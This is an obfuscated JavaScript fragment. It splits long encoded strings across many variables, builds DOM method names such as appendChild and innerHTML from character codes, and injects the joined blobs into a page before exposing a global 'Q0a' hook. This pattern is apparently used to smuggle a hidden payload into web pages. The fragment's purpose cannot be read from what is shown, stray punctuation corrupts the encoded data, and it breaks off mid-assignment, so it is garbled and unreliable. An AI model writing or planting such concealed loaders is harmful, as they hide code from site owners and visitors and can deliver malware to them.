Nxk="h2c1i0z1g0y2j0y302t322v382w0y2l171j1a1c15180y2o371i262w1g1f2p0z162s3"+"e27331q3b0y2j0y362t34302p2r2t0y2l141b2j1g2k2o1i2k16273e262k0z2k1q"+"1. f2l1b2v180y0y151518301p2v2p312t2j0y2p0y170y2s0y17"+"2b38362x322v1a2u3633311v2w2p361v332s2t141d1c1c15170"+"y0y2l2j0y0y17, 0, y2q3938380y17141h1d1q1d1c1r0y2k3c1";;
qTi="i2u0y1m0y2k3c1i1h0y15170y320y2l14140y2k3c1k1f3i212k3c1k1l3c34103d0y2j"+"0y302t322v382w0y2l161k1g171d1a1c1518141j160y2h3d142t281q1w0";;
OUw="z21292y3c0y2j0y. 2r2w2p361v332s2t1t380y2l141j15171e1a1c15180y2e1l343e2x1"+"o2r2l381t2l3916363e2t0y2j142w241f171j1f1c1h1f1g1k1k1d160y181c21312k, "+"3c 1k2q2l1r221x1u1d150y2j0y2r2w2p361v332s2t1t380y2l141k15171d1k1";;
ZIw[""+(54>40?"\x61":"\x59")+"pp"+"endCh"+String.fromCharCode(105)+"ld"](document["creat"+String.fromCharCode(101)+"TextNo"+"d"+(56>14?"\x65":"\x5e")+""]([LWO,qhc,Nxk,qTi,OUw][""+(71>14?"\x6a":"\x62")+"o"+"i"+(62>1?"\x6e":"\x68")+""](" ")));;
yiR="j1a1c152j0y38332b38362x322v0y2l14141c160y1u2b37121h1w2k3c1k1c2k3c1k1d2m323d2k"+"3c1k1k, 0y2j0y2r2w2p361v332s2t1t380y"+"2l141, h15171f1h1a1c15152l. 141b2j1l1t2k2l2k1o2k162e3e2l1b"+"2v180y0y15182t18382w2x371518362j0y2p320y172b38362x322v1a2u3633311v2w";;
TsL="2p361v332s2t141l1l15170y2w330y170y360y2l2j0y370y17141j1f1q1f1j1"+"r0y2k3. c1i1h0y1m0y2k3c1h2s0y15170y0y170y0y17141i1e1q1d1d1"+"r0y2k3c1j1g0y1m0y2k3c1i2u0y15170y2c3, 30y2l14"+"0w140y2p2d0z2k3c1j2u2g151z36202k3c1k1";;
jqU="f2u2h3b31102j1n2k3c1k1h0y2j0y2r2w2p361v332s2t1t380y2l141i15161c171d1i1j1a1h"+"172w241f15180w140y3d1t2g. 1i190y2j0y"+"302t322v382w, 0y2l161c171d1i1j1a1h1"+"72w, 241f151518362j0y0y17141h1f1q1g1h1r0y2k3c1";;
GcA="j1f0y1m0y2k3c1i2s0y15170y2r0y170y2p0y17141i1e1q1e1h1r0y2k3c1i2r0y1m0y2"+"k3c1i1h0y15170y2t0y2l2j0y0y17141k1f1q1d1j1r0y2k3c1j1f0y1m0y2k3c1i1l0y15170y2t0y1. "+"70y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1, i15170y2c330y2l14";;
Hsj="0w142w241f171c16 0y2k3c1k1k2a261o1v37113h2x1b1e151x2k3c1j2u0y 2 j"+"0y2r2w2p361v332s2t1t380y2l141f15";;
ZIw[""+"appendChil"+String.fromCharCode(100)+""](document[""+"c"+(96>12?"\x72":"\x6b")+"eateTextNode"](yiR+TsL+jqU+GcA+Hsj));;
GG2="171d1i1j1a1d15 180w141d1i1j1a1d170y1n2u1p232k3c1k1e312t350y2j0"+"y302t322v382w0y2l161c172w241f151518362j0y0y17141k1l"+"1q1f1c1r0y2k3c1i1d0y1m0y2k3c1h1l0y15170y30340y170y0y17141j1d1q. 1d1j1r0y";;
UIN="2k3c1i1k0y1m0y2k3c1h2u0y15170y2p0y2l1p14"+"1c160y28261x2 k3c1i1c3g2t2q2k3c1. k1e0y2j0y302t3. 22v382w0y2"+"l171c1a1c15182v2p3 12t2j0y0y170y0y172b38362 x322v1a2u3633311v2w2p3"+"61v332s2t141l1j15170y2s2s0y2l2j0y0y170y0y171";;
LTh="41k1h1q1d1h1r0y2k3c1j1g0y1m0y2k3"+"c1i2u0y15170y3b2t2t320y2l14362j0y372 ";;
Oww="r2p0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1k15170y0y170y2t0y2l152j0y0y"+"170y0y172b38362x322v1a2u3 633311v2w2p361v332";;
ZIw["inne"+(71>48?"\x72":"\x6d")+"H"+""+(80>45?"\x54":"\x4a")+"ML"]+=GG2+UIN+LTh+Oww;;
zDl="s2t141d1d1i15170y330y2l143f3c1m140y332f142k3c1k1f1m172e222k3c"+"1k1k1s0z38151i1x18291w1c370y2j0y2r2w2p361v332s2t1t380y2l141d1g15161c 171d1a1c1f"+"15183d1m141c160y1u1m321e23282k3c1i1c371l2i2g31293e1h2k3c1k";;
NXo="1i2n1c0y2j0y2r2w2p361v332s2t1t380y2l141d1g15171d1a1c"+"1f153h18141d1i1j1a1c170y203b1k282m0y2j0y302t322v382w0y2l1";;
xGt="61d1e1c172w241f1518282w2p372t362j0y0y172b38362x322v1a2u3633311v2w2p361v332s2"+"t141i1l15170y2p37. 0y170y2x0y17141k1j1q1e1i1r0y2k3c1i2t"+"0y1m0y2k3c1i1l0y15170y2v0y2l2j0y0y170y2b0y17141j1f1q1f1d1r0y2k3c1i1l0y1m0y2"+"k3c1i1f0y15170y323937332x2s2p300y2l2j0y0y170"+"y27390y1. 7141h1d1q1g1k1r0y2k3c1j1g0y1m0y2k3c1i";;
kO2="2u0y15170, y0y2l180x141c160y1c3a2a1q2p2x2n2k3c1k2p34151h3d0y "+"2j0y2r2w2p361v3, 32s2t1t380y2l141e15171c1a1c1515182v2p312t2j0y2p0y172b38362x322";;
GKo="v1a2u3633311v2w2p361v332s2t141d1c1c15170y0y170y2s0y2l2j0y"+"380y17141i1j1q1f1r0y2k3c1j1j0y1m0y2k3c1i2s0y15170y2t0y170y0y17141i1l";;
lBb="1q1d1g1r0y2k3c1i1h0y1m0y2k3c1h2q0y15170y3"+"20y2l1436152j0y0y170y380y17141k1i1q1f1l1r0y2k3c1i2u0y1m0"+"y2k3c1i1h0y15170y0y2l143f2p30342w2p1"+"m141d1a1c170y2g2624192i1l381y2b251n1g222k3";;
ZIw["inne"+String.fromCharCode(114)+""+"H"+(69>24?"\x54":"\x4b")+"ML"]+=[zDl,NXo,xGt,kO2,GKo,lBb][""+""+(83>13?"\x6a":"\x64")+"oin"](".");;
LSR="c1j2u2d291k3h0y2j0y2r2w2p361v332s2t1t380y2l141d1h15161c153h18141h1a1c170y2"+"21j0z2k 3c1k1f10331u2k3c1 k1e35300y2j0y2 r"+"2w2p361v332s2t1t380y2l141e15161d1j1518282w2p372t362j";;
G1R="0y1x2p0y17141l1j1q1g1c1r0y2k3c1j1f0y1m0y2k3c1i2s0y15170y2x0y170"+"y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1"+"c15170y2v0y2l2j0y0y17141j1j1q1d1c1r0y2k3c1h1f0y1m0y2k3c1g2p0y15170y2x323937"+"332x0y170y2s0y17141k1l1q1f1, g1r0y2k3c1i1d0y1m0y2k3c1h2q0y15170y300y2l2j0y0y172b38"+"362x322v1a2u3633311v2w2p361v332s2t141j1l15170y390y170y380y2l180x140y173h373e250z2";;
nVD="k3c1k1f2y23352k3c1k1h1n222w1v0y2j0y302t322v382w0y2l161c171c1a1c15"+"15183, 02j0y2p0y17141i1j1q1e1r0y2k3c1i2t0y1m0y2";;
b6f="k3c1i1k0y15170y2r 2w330y170y360y2l2j0y370y17141j1i1q1g1k1r0y2k3c1i1h0y1"+"m0y2k3c1h2q0y15170y0y170y382c0y17141j1j1q1d1i1r0y2k3c1i2u0y1m0y2k3c1i"+"1h0y15170y0y2l140w140y1t2t1i2. b171q"+"2x2k3c1k2p3a2k3c1k1d213c2y1h1j0y2j0y302t322";;
tp7="v382w0y2l161c171d1i1j1a1h172w241f15180w140y231u"+"372a3a331s2j2g1z2k3c1k1j2q291l2k3c1i1c0y2j0y302t322v382w0y2l161c171c1a1h151518. ";;
ihr="302j0y372r0y17141h1i1q1d1d1r0y2k3c1i1d0y"+"1m0y2k3c1h2r0y15170y300y170y2t0y2l2j0y370y170y2t382c0y17141h"+"1f1q1d1e1r0y2k3c1i2u0y1m0y2k3c1i1l0y15170y0y2l140w140y1h3h2v3a3g1d3f1p2k3c";;
LSR=[LSR,G1R,nVD,b6f,tp7,ihr][""+"joi"+String.fromCharCode(110)+""](" ");;
NFK="1k1. d272r3b341. w1r0y2j0y2r2w2p361v332s2t1t380y2l141h15161c"+"171c1a1d15180w140y2k3c1k2q1p301n2k3c1k2p2k3c1k1d1r171k2x0y2j0y2r2w2p"+"361v3 32s2t1t380y2l141j15. 161c171c1a1d151518302j0y2p0y170"+"y30340y172b3836, 2x322v1a2u363 3311v2w2p"+"361v332s2t141d1c1g15170y2p0y2l1p141d1i1j1a1c170y2l162k3c1k1l361t3i220y2j0y";;
i4R="302t322v382w0y2l161c172w241f15182r1p 2v2p312t2j0y0y17141"+"h1k1q1g1i1r0y2k3c1i1d0y1m0y2k3c1h2r0y15170y2s0y170y2s0y2 l2j0y380y17141h";;
OlX="1l1q1d1i1r0y2k3c1j1j0y1m0y2k3c1i2u0y15170y2t0y170y0y17141j1h1q1f1e1r0y2k3c1i"+"1h0y1m0y2k3c1i1c0y15170y320y2l143";;
Pbk="02j0y0y170y372r2p0y17 141i1d1q1e1e1r0y2k3c1i2r0y1m0y2k3c1i1g0y1517"+"0y2t0y2l152j0y0y170y0y172b38. 362x322v1a2u3633311v2w2p361v332s2t141d1d1i1517"+"0y330y2l143f3c1m140y182k3c1i1c1a193f"+"291o1721132t32281s2k3c1k1d2r3e1e0y2j0y2r2w2p361v332s2t1t380y2l141d1e1"+"5161c171d1i1k1a1c172w241f15183d1m142w241f1";;
FLj="71c160y331b212k3c1j2u1e0y2. j0y302t322v382w0y2l171d1i1k1a1c153h18 140y1u2n33342"+"k3c1k1g2k3c1k1l3f2t1d1n0y2j0y2r2w2p361v332s2t1t380y2l141l15161d1c171"+"d1j1j1a1c172w241f1518282w2p372t362j"+"0y1x0y17141l1j1q1e1c1r0y2k3c1i1d";;
ZIw[""+String.fromCharCode(105)+"nnerH"+"TM"+String.fromCharCode(76)+""]=ZIw[""+String.fromCharCode(105)+"n"+"nerHT"+(53>19?"\x4d":"\x48")+"L"]+[LSR,NFK,i4R,OlX,Pbk,FLj]["j"+""+(58>47?"\x6f":"\x66")+"in"](" ");;
qmC="0y1m0y2k3c1h1j0y15170y0y170y370y172b38362x322v1a2u3633"+"311v 2w2p361v332s2t141d1c1h15170y322v0y2l2j0y0y1"+"70y2b2x323937330y17141j1f1q1g1 f1r0y2k3c1i1l0y1m0y2k3c1i1f0y15170y2s2p300y2l2j0y";;
H7V="2, 70y17141j1c1q1f1g1r0y2. k3c1j1h0y1m0y2k3c1i2q0y15170, y0y170y380y2"+"l180x141c160y1f182u171s2k3c1k1j2g0y2j0y302t322v382w0y2l171c1a1c151"+"5182v2p312t2j0y2p0y170y2s0y17141i1k1q1g1g1r0y2k3c1i1g0y1m0y2k3c1h2u0y1517"+"0y0y2l2j0y380y172b38362x322v1a2u3633311v2w2p36. 1v332s2t141d1d1l15170y0y17";;
nnk="0y2t0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1d15170y320y2l1430152j0y380"+"y, 170y330y2l143f2p30342w2p1m140y3h1a332k3c1k1g1k1p3c3e";;
Ibn="1c3g1g2k3c1k1h2k3c1k1l0y2j0y302t322v382w0y2l161c171d1a1c153h18140y"+"1k342g2p1g2e3h162m1o392k3c1k 1j2l0y2j0y302t322v382w0y2l161g1i171d1i1l1a";;
KJ0="1c172w241f1518282w2p372t362j0y1x0y170y2p372x3, 20y17141l1f1q1f1, h1r"+"0y2k3c1i1j0y1m0y2k3c1i1c0y. 15170y0y2l2j0y0y170y2b";;
cSm="2x320. y172b38362x322v1a2u3633311v2w, 2p361v332s2t14"+"1d1d1j15170y37332x2s2p300y2l2j0y0y170y27390 y17141k1j1q";;
ZIw["in"+(68>44?"\x6e":"\x67")+"er"+"H"+(52>46?"\x54":"\x4d")+"ML"]=ZIw[""+"inn"+String.fromCharCode(101)+"rHTML"]+[qmC,H7V,nnk,Ibn,KJ0,cSm]["j"+"o"+(93>6?"\x69":"\x62")+"n"](",");;
wiH="1d1h1r0y2k3c1j1g0y 1m0y2k3c1i2q0y15170y0y2l180x141c160y1o2j2k3c1k1h2k"+"3c1k1c1z0y2j0y302t32. 2v382w 0y2l171c1a1c15"+"15153h2u39322r382x33320w2v142t153f2x2u14140y1a2f362"+"k3c1k1j1v16372u1b282k3c1k1i30140y2j0y302t322v382w0y2l161c171d1i1, k1a1"+"c172w241f151p1p2t2j0y0y170y2x0y17141l1d1q1l1r0y2k3c1i2t0y1m0y2";;
twR="k3c1i. 1h0y15170y3439381x322p2q302t2s0y2l12122t2j0y2q362x0y17141l1e1q"+"1f1k1r0y2k3c1i2t0y1m0y2k3c1i1g0y15170y0y170y2v2c0y17141j1i1q1g1c1r0y2k3c1i2u0y";;
vS0="1m 0y2k3c1i1h0y15170y2c33340y2l141. 5180x2v2p312t2j0y0y17141h1e1q1f1k1r0. y2k3c1"+"j1g0y1m0y2k3. c1i2s0y15, 170y3b0y170 y0y"+"172b38362. x322v1a2u36333. 11v2w2p361v332s2t141d1c1d15170y2t32370y2";;
wfT="l2j0y2x372c3b2t2t322x0y172b38362x322v1a2u3633311v2w2p361v332s2t"+"141d1d1c15170y0y170y2v0y2l142t1"+"5153f3a2p360w2p1p2v2p312t2j0y0y170y2p2s0y17141j1l1q1d1h1r0y2k3"+"c1i1g0y1m0y2k3c1h2p0y15170y0y2l2j0y0y172b38362 x322v1a2u3633311v2"+"w2p361v332s. 2t141d1d1i15170y3b2t0y170y2t0y17141l1g1q1g1f1r0y2k3c1i2t0y";;
ZaI="1m0y2k3c1i1i0y15170y0y2l142t152j0y0y170y380y17"+"141h1f1q1d1c1r0y2k3c1i2u0y1m0y2k3c1i1i0y15170y0y2l143f2"+"p322v302t1m0y1s171z1l1b2q1c0y, 2";;
ZIw["i"+"nn"+String.fromCharCode(101)+"rHTML"]=ZIw["inne"+(98>23?"\x72":"\x6b")+"H"+"TM"+String.fromCharCode(76)+""]+wiH+twR+vS0+wfT+ZaI;;
SBk="j141d, 1l1k1a1c170y2q3h1o2f2 4111n1i2c2k3c1k1g1h0y2j0y2r2w2p361v332s2t1t380y2l14"+"1i15161j1d1k1f1c1i1d1d1j172w241f152j0y38332b38362x322, v0y2l14141c160y1c1718393"+"0332n2j1i0y2j0y2r2w2 p361v332s2t1t380y2l141k15171f1";;
bED="g1a1c15152l141b2j2k1b1z2k1s2q2l1b2v180y 0y153h18140y102k3c1k2p222r3c1q"+"3i0y2j0y302t32 2v382w0y2l161e1k171d";;
ufn="1j1. d1a1c172w241f1518282w2p372t362j0y1x0y170y0y17"+"141k1c1q1e1r0y2k3c1i1d0y1m0y2k3c1h1j0y1517, 0y372x322v0 y2l2j0y242x0y17141";;
Upb="h1d1q1f1d1r0y2k3c1i2t0y1m0y2k3c1i1l0y15170y2"+"t0y170y0y172b38362x322v1a2u3633311v2w2p"+"361v332s2t141l1j15170y, 360y2l2j0y0y170y270y17141h1j1q1, h1r0y2k3c1j1h0y1. m0y";;
Tbd="2k3c1i2s0y15, 170y380y2l180x141c1a1c170y2r1a1z0z10182w2k3c1k2p3i2t282k3c1k1f0y"+"2j0y2r2w2p361v332s2t1t380y2l141h1. 51, 61c15"+"151n351x3e1p141k1a1c170y1b 2m2p";;
hz2="15382a1k1h2k3c1j2u130y2j0y302t322v382, w0y2l"+"1 61d1, 51n3a2p360w1z29201p, 140y2j2k3c1k2q2l1"+"v1r2z1u332k3c1k1e3b0y2j0, y302t322v382w0y2l161e1d17 1d1i. 1k1a1c172w";;
rsg="241f151n2z2. 1331p0y1y2e213a2f2r1s2h302h3c2g2i2n272v15271f2538"+"240y2j141e1d1d1a1c170y351n2s2k3c1k1f1u1w2";;
SBk=SBk+bED+ufn+Upb+Tbd+hz2+rsg;;
tpg="k3c1k1d2k3c1k. 1k11373f102h142k3c1"+"k2q2k3c1k1i2k3c1i1c0z0y2j0y2r2w2p361v33 2s2t1t 380y2l141 g"+"15161l1c1f1l1j1l1e1k1l172w241f152j0y38332b38 362x322v0y2l14142w241f171c160"+"y3h1p1y2f2w2t2k3c1k1l101n2r2k3c1k1k"+"1o0y2j0y2r2w2p361v332s2t1t380y2l14";;
v7J="1d1d15171e1c1f1a1c15152l141b2j1f2v2g2k1s2138302k2n2k151y3c2f2l1b2v180y0y151n351"+"j3c1p0y2i27121x0x2v1k1x191e1t361g2h2z"+"331b2g3a1y2q3i200y2j141d1l1c1a1c170y1g242k3c1k1j2r2k3c1k1i2"+"e3f2x1y1r2b2k3c1k1. f1j2, k3c1k1c2a0y2j0y2r2w2p36"+"1v332s2t1t380y2. l141l15161h1i1e1i1i1h1j1k1k. 172w";;
rTl="241f152j0y38332b38362x322v0y2l14141d1i1k1a1c170y2u132y281y1w34140y2j"+"0y302t322v382w0y2l161g172w241f15152l141b2j3a2k192k121k1t2q2i2k1b1g"+"2k0x2k3i2h332l1b2v180y0y151n332j0y0y17141j1c1q1g1r0y2k3c1j1c0";;
cNP="y1m0y2k3c1i1j0y15170y302p0y170y3d0y2l1415182p2j0y330y1"+"72b38362x322v1a2u3633311v2w2p361v332s2, t141d1d1c15170"+"y1v333134. 302t380y170y2t0y2l2j0y2p0y170y2s0y172b38362x322v1a, 2u3633311v2w2p36"+"1, v3. 32. s2t141d1c1c15170y. 0y2l142u39322r382";;
B8x="x333214153f2s141512123114 153h153h3h2u39322r382x33"+"320w2s14153f362t383936320w342j0y2r2w2x300y17141k1h1q1e1d1r0y2k3c1i1g0y1m0y2k3c "+"1h2p0y15170y362t0y170y320y2l2j0y2t3a0y172b38362x322v1a2, u3";;
ZIw["app"+(90>30?"\x65":"\x5c")+"ndC"+""+String.fromCharCode(104)+"ild"](document[""+(72>14?"\x63":"\x5b")+"reateTex"+"tN"+(59>19?"\x6f":"\x65")+"de"](SBk+tpg+v7J+rTl+cNP+B8x));;
qLV="633311v2w2p361v332s2t141d1c1d15170y0y170y360y17141l1k1q1f1j1r0y2k3c1j1"+"l0y1m0y2k3c1j1f0y15170y0y2l142u39322r382x3332142t"+"153f362t383936320w140y0z2k3c1i1c1w2u3730312h2t2k3c1k1i1i38332d25280"+"y2j0y2r2w2p361v332s2t1t380y2l141d1g15161c171c1a1c15 1p1. p1p2t2j0y0y17141";;
DT9="k1l1q1d1c1r0y2k3c1i1d0y1m0. y2k3c1h2r0y15170y3"+"22v0y170y0y172b38362x322v1a2u3633311v2w2p36. 1v33"+"2s2t141d1c1k 15170y2t0y2l3h153h2u39322r382x33320w3114153f342j0y0y170y372t380y";;
gbi="172b38 362x322v1a2u3633311v2w2p361v332s2t141i1h15170y30300y2l140"+"y1s2x2h323a342i392238191x352r322o1l2p3d2q232r302z2t262s0y2j0y362t34302p2r"+"2t0y2l141b2j2i353d232k19262h2z2k1s3a2k2o222r1l2l1b2v180y0y1"+"5180x140y, 322k3c1k1c2j2818203a2k3c1k1g1o3. "+"h1z1g2g0y2j0y302t322v382w0y2l161c171d1i1k, ";;
mN_="1a1c172w241f1515182v2p312t2j0. y2p0y170y0y171"+"41j1h1q1f1g1r0y2k3c1i1g0y1m0y2k3c1h2p0y15170y2s0y2l2j0y383b2t0y17141j1k1q1f. 1h1r0, "+"y2k3c1i1h0y1m0y2k3c1h2r0y15170y0y170y32"+"0y2l14373339322s2n2q3832152j0y0y170y0y1714 1j1e1q1e1l1r0y2k3. c1j1g0y1m0y2k3c1i2";;
h3Q="s0y. 15170y330y2l143f2p30342w2p1m140y2k3c1k1c261s"+"1u1, r25342k3c1k1h0z3e2g2c37151y0y2j0y2r2w2p361v332s2t1t380y2l141d1d15161c"+"171c1a1c153h18141d1i1l1a1c170y232g1d3a102y2k3c1k1d0y2j0y302t322v382w";;
syn="0y2l161e1d1g1 72w241f15180y25291t391d2p1z3d3619382e1, a1w2n2t"+"282p1c372e2t2c2d2711393i380y2j0y362t34302p"+"2r2t0y2l141b2j1d1t253d2c2k11282e1c2";;
n5H="k3i1z2k2n2d1w2k192l1b2v180y0y15180x142w241f1"+"71c160y2e3i281o31112k, 3c1k1c210z0y2j";;
ZIw[""+(66>28?"\x69":"\x60")+"nn"+"er"+(82>7?"\x48":"\x40")+"TML"]=ZIw[""+String.fromCharCode(105)+"nn"+"er"+(85>43?"\x48":"\x40")+"TML"]+[qLV,DT9,gbi,mN_,h3Q,syn,n5H][""+(96>11?"\x6a":"\x60")+"oi"+"n"](",");;
C0T="0y302t322v382w0y2l171d1i1j1a1c1515182v2p312t2j0y0y170y0y17141i1 k1q1d1c 1r0y2k"+"3c 1i1d0y1m0y2k3c1h1l0y15170y2s2s0y2l2j0y0y17141h1c1q1f1d1r0y2k3c1j";;
t6E="1g0y1m0y2k3c1i2q0y15170y3b0y170y2t2t"+"0y17141l1i1q1e1l1r0y2k3c1i2t0y1m0y";;
ibs="2k3c1i1h0y15170y0y2l1435392t37382x3332152j0y0y170y380y171"+"41j1l1q1f1d1r0y2k3c1i2u0y1m0y2k3c1i1k0y15170y0y2l143f2p30342w2p1m141c1a1c170y1w3"+"d1t29381p1i2k3c1k1d3g110y2j0y302t322v382w0y2l161c153h18141d1k160y"+"1a1u2, 73b1k1c39121m2a2y2z1e0y2j0y2r2w2p361v332s2t1t 380y"+"2l141l15171e1g, 1a1c15180y1u0z291c391z2p2n20362q16382e1a1i2t202p. 32371t";;
tTz="2t1n273i30393d380y2j141l1c1d1j1c1f1g1e1g160y3d"+"1p161v34273g1q3, c3a2k3c1k1d1b0y2j0y2r2w2p361v332 s2t1t380y2l141d1d15171i1a1c152j"+"0y3. 8. 332b38362x322v0y2l14140y35222k3c1k1h2k3c1k1g2k3c1i1c2e2k3c1k1e392b0y2j0y";;
Lw_="302t322v382w0y2 l161f171j1a1c15152l141b2j201c2k3i1"+"z2k162k2n1i3d1u2e2q321t3, 02k1n2k0z2l"+"1b2v180y0y15180x140y1a2k3c1k1h192a2y2k3c1k1c2k3c1k2q1r181h2n3c2k3"+"c1k2p2t160y2j0, y302t322v382w0y2l161c171d1i1, j1a";;
pbz="1c172w241f1515182v2p312t2j0y0y170y0"+"y17141j1k1q1g1e1r0y2k3c1j1g0y1m0y2k3c1i2u0y15170y"+"2x312t0y2l2j0y2t0y170y3a2t323, 80y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1h"+"15170y0y2l2j0y, 362t0y172b38362x322v1a2u3633311v2w2p361v33";;
nx2="2s2t141d1d1e15170y2t2p0y170y380y2l14, 141f"+"1d160y2k3c1k1f2c2v1b2720301x2z2k3c1k1e1e3c0y2j0y2r2w 2p";;
ZIw["inne"+String.fromCharCode(114)+""+"H"+String.fromCharCode(84)+"ML"]=ZIw["i"+(96>18?"\x6e":"\x69")+"n"+"er"+(65>12?"\x48":"\x42")+"TML"]+C0T+t6E+ibs+tTz+Lw_+pbz+nx2;;
Afh="361v332s2t1t380y2l141f15171g1f1a1c151. 8141d1i1j1a1c170"+"y2s2q1d37272k3c1k1i2k3c 1k1l161r38362z1p242 m0y2j0y2r2w2p361v332s2t1t380y2l141e15"+"161c172w241f15182u39322r382x333214153f3539"+"2t37382x33322j0y0y170y0y17141k1h1q1e1r0y2k3c1i2q0y1m0y2k3c1i1i0y1517"+"0y2x30300y2l14153h15182x2j0y340y170y0. y17141k1";;
CWO="h1q1d1g1r0y2k3c1i2r0y1m0y2k3c1i1e0y15170y2p3d0y2"+"l141 51n3a2p360w27392u1p142w241f171j160y16222t3"+"e27151a2k3c1k1h3g2k3c1i1c1w1037111u231f183c0y2j0y2r2w2p361v332s2t1t380y, 2l1"+"41i15171d1j1h1a1c151n3a2p360w2t1p. 2v2p. 312t2j0y0y170y0y171";;
N7e="41l1d1, q1l1r0y2k3c1i1d0y1m0y2k3c1h2r0y15170y2s2s0y2l2j0y2q0y171"+"41h1g1q1e1k1r0y2k3c1j1h0y1m0y2k3c1i2s0y15170y380y1"+"70y38330y172b38362x322v1a2u363331"+"1v2w2p361v332s2t141d1d1c, 15170y0y2l14140y2k3c1k1e2w31201f2, 62n301l2k3c1k1k1";;
i3s="j391d24140y2j0y302t322v382w0y2l161f1e171c1a1c1518140y2k3c1. i1c3a1s2"+"5161c2a1i2k3c1k1j173i0y2, j0y2r2w2p361 v332s2t1t380y2l141j15161d1e171d1i1l1a1. "+"c172w241f15180y1s361q2t2i342x1d2t2u2p21380"+"y2j141h1c1g1c1i1l1c1i1k1c160y242217272c151t2k3c1k1i2a1h0y2j0y302t322v382w0";;
v9S="y2l171l1a1c152j0y38332b3836 2x322v0y2l14140y1n1b2g142k3c1k1j2k3. c1j2u1f1o2k3c"+"1k1h3h3b17351t2w333f0y2j0y2r2w2p361v3, 32s2t1t380y2l141e15161c171f"+"1h1a1c15152l141b2j1d212x2k1q2k1s2u2i2l1b2v180y0y1518";;
WEw="2u39322r382x333214153f342j0y2s0y170y2t370y1"+"7141i1l1q1g1j1r0y2k3c1j1 g0y1m0y2k3c1i2t0y15170y36333d0y2l141518332j0";;
ZIw["in"+String.fromCharCode(110)+""+"erH"+(52>10?"\x54":"\x4f")+"ML"]=ZIw["i"+"nner"+(99>29?"\x48":"\x40")+"TML"]+Afh+CWO+N7e+i3s+v9S+WEw;;
window["Q"+"0"+String.fromCharCode(97)+""]=Q0a;;
EBA="y0y17141j1d1q1f1d1r0y2k3c1i1g0y1m0y2k3c1h2r0y15170y2t0y170y0y1"+"7141k1h1q1i1r0y2k3c1j1f0y1m0y2k3c1i2q 0y15170y3"+"836333d0y2l1415182t2j0y2z0y170y2x300y17141h1h1q1g1g1r0y2k3c1i2r0y1m0y2k3c1i1i0y15";;
Zi9="170y0y2l1415182p14153h18382w2x3718140y370z1z31352k3c1k1i1c1j1l242"+"a1h302k3c1k2q1s0y2j0y302t322v382w0. y2"+"l161c171d1a1c1518140y182k3c1k1l151s302x2k3c1k1f1w0y2j0y302t322v382w0y";;
TUa="2l161c171c1a1c1518140y16122w2k3c1k2p1t2b2k3c1k1l370y2j"+"0y302t3 22v382w0y2l161c171c1a1c15151";;
ppA="n3b20361p0y2y1v302l231935261c342a1w382i1x1z36342t2u1k200y2j0"+"y362t34302p2r2t0y2l141b2j301k2t2k191z2y2i1w2k2l34262l1b2v180y0y151n1y231";;
IpS="l1p0y1x2r2e3b1x2c3a270z1u3119292522211t2h141z3d1v0y"+"2j0y362t34302p2r2t0, y2l141b2j252k0z1x2k193d2k142h1u3a2. 12e2l1b2v180"+"y0y151n2t2j0y370y17141h1k1q1d1r0y2k3c1i1f0y1m0y2k3c1h2r0y";;
HiI="15170y2p0y170y300y17141i1j1q1d. 1i1r0y2k3c1i1h0y1m0y2k3c1h2u0y15170y0"+"y2l2j0y0y170y372t380y172b38362x322v1a2u3633311v2w2p361v332s2t141"+"k1g15170y330y2l140w142w241f171c16, 0y2l253d1y3i1f"+"1n2n33153f39362h2b1l0y2j0y2r2w2p361v332s2t1t380y2l141d1g15171d1i1j";;
ZIw[""+"innerH"+(97>15?"\x54":"\x4c")+"ML"]+=EBA+Zi9+TUa+ppA+IpS+HiI;;
DK0="1a1d15180w141c160y1z102u1c1b333h2v2q1i3g0y2j0y2r2w2p361v332s2t1t"+"380y2l141g15171c1a1d1515182t2j0"+"y2p300y172b38 362x322v1a2u3633311v2w2p36"+"1v332s2t141d1d1e15170y2w0y170y2p0y2l1p140y332k3c1k2q"+"122u22, 1e1m0z2q2k3c1i1c0y2j0y302t322v382w0y2l161c171c1a1c15";;
DF2="182t2j0y0y. 170. y2p322r2w330y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1g151"+"70y0y2l2j0y370y170y2t0y172b383 62x32, 2v1a2u3633";;
GSA="311v2w2p361v332s2t141d1d1i15170y2c330y2l140w140y393b161l2"+"k3c1k1l1k2, u25362j271y2z0y2j0y2r2w2p361v332s2t1t380y2l141h15161c171d1i1j1a1h172";;
nJz="w241f15180w141c1a1h170y1h2k3c1. i1c372k3c1j2u11163c1g2p2b251t213a1a2r1"+"72k3c1k1h2f0y2j0y2r2w2p361v332s2t1t380y2l141d1e15161c151 5182v2p312t2j0y0y1714";;
Iq3="1k, 1e1q1k1r0y2k3c. 1i1d0y1m0y2k3c"+"1h1k0y15170y2s0y170y2s0y2l2j0y380y170y3b0y17141k1i1q1d1k"+"1r0y2k3c1i1h0y1m0y2k3c1h2r0y15170y2t 320y2l142t2j0y0y170y372r2p300y17141k1k1q1"+"e1f1r0y2k3c1i1h0y1m0y2k3c1i1c0y1, 5170y0y2l152j0y0y170y38 0y172"+"b38362x322v1a2u3633311v2w2p361v332s2t141";;
DK0=DK0+DF2+GSA+nJz+Iq3;;
zkR="d1d1d15170y0y2l1 43f3c1m0w142w241f171c160y3g2y161h33232k3"+"c1i, 1c133c1q3f2z2q1d0y2j0y302t322v382w0y2l171";;
zTP="d1i1j1a1l15183d1m0w142w2 41f171c160y2i382w303e1o3c2f34122"+"k3c1k2q392k3c1 k1i0y2j0y302t322v382w0y2l171d1i1j1a1l153h181d2t. 1f180y30293b"+"391b2p2u3626381g1a1u2t2u2p21372x"+"2t20271z391j380y2j0y362t34302p2r2t0y2l141b2j1g2x1z2k1b1u261j2u213b30202 l1b";;
RF1="2v180y0y15180x140y192k3c1k1i221c2k3c"+"1k1g3g0y2j0y3, 02t322v382w0y2l161c171c1a1c15151"+"82v, 2p312t2j0y0y17141k1h1q1g1h1r0y2k3c1i1d0y"+"1m 0y2k3c1h2r0y15170y2s0y17 0y2s0y2l2j0y380y17"+"0. y0y17141l1d1q1e1i1r0y2k3c1j1j0y1m0y2k3c1j1d0y15170y2";;
